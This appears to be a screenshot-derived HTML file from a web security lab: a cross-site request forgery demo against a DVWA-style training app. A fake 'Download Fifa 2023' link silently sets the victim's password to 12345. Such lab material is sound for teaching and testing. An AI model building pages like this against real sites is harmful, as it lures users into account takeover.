 <!DOCTYPE html> index.html
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Document</title>
7 </head>
8 <body>
9 <h3>Click to Download Fifa 2023</h3>
10 <a href="http://172.17.0.1:8888/vulnerabilities/csrf/?password_new=12345&
password_conf=12345&Change=Change#">Fifa 2023</a>
11 </body>
12 </html>